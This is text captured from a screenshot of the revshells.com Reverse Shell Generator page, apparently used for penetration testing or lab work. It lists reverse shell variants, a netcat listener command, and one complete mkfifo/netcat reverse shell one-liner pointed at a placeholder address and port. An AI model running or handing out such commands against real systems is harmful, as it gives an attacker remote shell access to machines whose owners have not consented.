 Online - Reverse Shell Generator
revshells.com
Apps GDrive 13 GAgenda Gmail GContacts GPhotos GMaps Facebook YouTube Netflix David Van Mosselb... » Other bookmarks Reading list
Light Mode
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.10 9001 >/tmp/f
Shell sh Encoding None
Raw Copy